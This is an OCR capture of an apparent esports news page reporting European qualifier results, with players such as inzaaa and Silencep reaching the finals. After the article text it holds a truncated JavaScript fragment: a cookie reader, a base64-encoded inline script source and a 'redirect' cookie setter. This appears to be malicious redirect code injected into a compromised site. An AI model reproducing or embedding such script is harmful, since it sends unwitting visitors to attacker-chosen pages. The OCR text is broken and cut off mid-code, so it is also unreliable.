
mystroHELL
keep fighting and reaching the
semifinals where he lost to
inzaaa
also a newcomer
in the Europe Scene.
One of the players that played most of Stage 1
qualifiers and almost got a spot in the finals was
Silencep
, he still continues to improve as he win this
qualifier to get into the finals along with the 2nd
place
inzaaa.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti